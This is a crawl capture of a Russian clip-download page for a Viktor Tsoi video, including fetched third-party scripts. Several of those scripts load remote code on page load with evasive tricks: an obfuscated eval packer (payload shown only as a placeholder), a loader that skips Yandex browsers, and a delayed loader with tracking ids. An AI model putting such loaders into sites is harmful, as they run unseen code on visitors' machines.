

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=xKpzH5bxYsk
body_size: 4380
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Виктор Цой - Группа Крови | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Виктор Цой - Группа Крови на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Виктор Цой - Группа Крови бесплатно">
    <meta name="keywords" content="Скачать, Клип, Виктор Цой - Группа Крови, Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Виктор Цой - Группа Крови | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=xKpzH5bxYsk" />

	  <meta property="og:description" content="Скачать клип Виктор Цой - Группа Крови на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Виктор Цой - Группа Крови бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=28696&q=Виктор Цой">Виктор Цой</a></li>
    <li class="breadcrumb-item active" aria-current="page">Группа Крови</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Виктор Цой - Группа Крови</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/xKpzH5bxYsk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/xKpzH5bxYsk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>5,416,719</em> | Время: <strong>04:51</strong> | Голосов: <strong>+<span id="vote_count">4</span></strong> <a href="#" id="vote" data-id="xKpzH5bxYsk" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Виктор Цой - Группа Крови" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=xKpzH5bxYsk' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Виктор Цой - Группа Крови бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=28696&q=Виктор Цой">Виктор Цой</a></strong>:</h3>
          <a href="/clip?id=FU8csnZxdPA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Перемен</a> 
          <a href="/clip?id=RcQuuvMHbOM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Группа Крови</a> 
          <a href="/clip?id=RcQuuvMHbOM" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Группа Крови</a> 
          <a href="/clip?id=v0uSOjnRm3U" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Пачка Сигарет</a> 
          <a href="/clip?id=Ra0ozaE-oy0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Кукушка</a> 
          <a href="/clip?id=7Zway3F4Fc0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Стук .avi</a> 
          <a href="/clip?id=ZoXLYsrmQK0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Песня Без Слов</a> 
          <a href="/clip?id=GNpy6PQJpXE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Звезда по имени солнце</a> 
          <a href="/clip?id=-PGP5vshfbQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Спокойная ночь</a> 
          <a href="/clip?id=jQV5VXfKDYc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Звезда По Имени Солнце</a> 
          <a href="/clip?id=UKQW3SSqAxw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Печаль</a> 
          <a href="/clip?id=xKpzH5bxYsk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Группа Крови</a> 
          <a href="/clip?id=d2Rlp2dIstw" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">В руках автомат потому что солдат</a> 
          <a href="/clip?id=EOIpzp3gZRQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Звезда по имени солнце</a> 
          <a href="/clip?id=s6bj-jixn1w" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Когда Твоя Девушка Больна</a> 
          <a href="/clip?id=sc47le0Byq0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Нам С Тобой</a> 
          <a href="/clip?id=MtalpBUyl5I" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Муравейник</a> 
          <a href="/clip?id=qToTHW96XEQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Кончится Лето</a> 
          <a href="/clip?id=R0KUpj39kI4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Легенда</a> 
          <a href="/clip?id=DqLPs-1-oRY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Группа крови УМТ</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Виктор Цой - Группа Крови</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://clipson.ru/style/style.css?v=5
body_size: 1181
content:
body { padding-top: 54px; font-family: Open Sans;}

		@media (min-width: 992px) {
		  body {
		    padding-top: 56px;
		  }
		}

		img {max-width: 100%; height: auto;}

		#content img {border: 1px gray solid;}

		.card-title a {color: #333;}

      .video-container {
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px; height: 0; overflow: hidden;
      }

    .video-container iframe,
    .video-container object,
    .video-container embed {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
    }

    img.alignright {float: right; margin-left: 20px;}
  
    .artists {
        overflow: hidden;
        margin: 0 0 6px;
        padding: 0;
        list-style: none;
        width: 100%;
    }

    .artists li {
        float: left;
        width: 300px;
    }
.preloader {
    display: none;
    height: 100px;
    background: transparent url('preloader2.gif') no-repeat center center;
}
.preloader.active {
    display: block;
}

.navbar-right {
    list-style: none;
    margin: 0;
    padding: 0;
    display: block;
}

.navbar-right:after {
    content: '';
    display: block;
    clear: both;
}

.navbar-right li {
    float: right;
    position: relative;
    display: inline-block;
}

.navbar-right .nav-link {
    display: block;
    padding: .5rem 1rem;
    line-height: 20px;
    font-size: 16px;
    color: #fff;
}

.navbar-right .nav-link:hover + .dropdown-menu,
.navbar-right .nav-link:active + .dropdown-menu,
.dropdown-menu:hover,
.dropdown-menu:active {
    display: block;
}

.navbar-right img {
    position: relative;
    top: -2px;
    height: 16px;
}

.navbar-right a {
    text-decoration: none;
}

.dropdown-menu {
    display: none;
    margin: 0;
    border: 1px solid #d4d8da;
    border-radius: 5px;
    z-index: 99;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    min-width: 10rem;
    padding: 1rem 0;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent;
}

.navbar-right li:first-child .dropdown-menu {
    width: 545px;
    right: 0;
    left: auto;
    z-index: 10;
    position: absolute;
    padding: 6px;
}

.navbar-right li:first-child .dropdown-item {
    width: 33.33333%;
    float: left;
    clear: unset;
    padding: 8px 1rem;
    display: block;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background: 0 0;
    border: 0;
    line-height: 16px;
    font-size: 14px;
}

@media all and (max-width: 992px) {
    .navbar-right {
        display: block;
        float: right;
    }
}

@media all and (max-width: 768px) {
    .video-container {
        padding-bottom: -webkit-calc(56.25% + 42px);
        padding-bottom: -moz-calc(56.25% + 42px);
        padding-bottom: calc(56.25% + 42px);
    }
    .video-container iframe,
    .video-container object,
    .video-container embed {
        height: -webkit-calc(100% - 42px);
        height: -moz-calc(100% - 42px);
        height: calc(100% - 42px);
    }

    .video-container form {
        position: absolute;
        bottom: 0;
        width: 100%;
    }
    input[type="submit"].avc-download-button:link, input[type="submit"].avc-download-button:visited, input[type="submit"].avc-download-button {
        margin: 0 auto !important;
    }
}

@media all and (max-width: 570px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 360px;
        height: 300px;
        overflow-y: auto;
    }
    .navbar-right li:first-child .dropdown-item {
        width: 50%;
    }
}

@media all and (max-width: 390px) {
    .navbar-right li:first-child .dropdown-menu {
        width: 320px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1772
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"eAXhSywIH",25,4,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru
body_size: 1
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/59fc17575680c5ea/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru',document);